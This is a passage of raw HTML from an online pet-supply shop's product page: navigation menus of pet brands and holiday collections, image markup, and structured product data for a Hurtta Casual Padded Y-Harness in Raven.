                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/hurtta-casual-padded-y-harness-raven-dog-harness",
          "name": "Hurtta Casual Padded Y-Harness - Raven"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/hurtta-casual-padded-y-harness-raven-dog-harness" class="breadcrumb_link">
    <span>Hurtta Casual Padded Y-Harness - Raven</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Hurtta Casual Padded Y-Harness - Raven",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1024x1024.jpg?v=1751318540",
    
      "description": "\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThis durable harness is perfect for everyday strolls and adventures with any furry companion. It's a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup's comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It's the ultimate go-to harness for all your everyday and active needs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eComfortable fit\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDurable Nylon strap\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEasy-on - easy-off\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFront metal leash ring\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWeatherproof shell with comfortable neoprene padding\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e3M reflectors on the entire length of the webbing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAdjustable chest strap\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Hurtta"
      },
    
    
      "sku": "SV17985",
    
    
      "mpn": "6410329331503",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 36.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness?variant=40592706043940",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-20\n"
    }
  }
</script>



<div class="product-main product-7243347427364">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="hurtta-casual-padded-y-harness-raven-dog-harness"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-7243347427364-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="7243347427364"
    data-product-lightbox="true"
    data-media-count="5"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="7243347427364"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_5000x.jpg?v=1751318540"
                  class="lightbox"
                  data-fancybox="7243347427364"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 400">
                
<img src="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540&amp;width=1200" alt="Casual Y-Harness ECO" width="400" height="400" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_2000x.jpg?v=1751318540 2000w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1200x.jpg?v=1751318540 1200w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_800x.jpg?v=1751318540 800w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_600x.jpg?v=1751318540 600w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_400x.jpg?v=1751318540 400w,
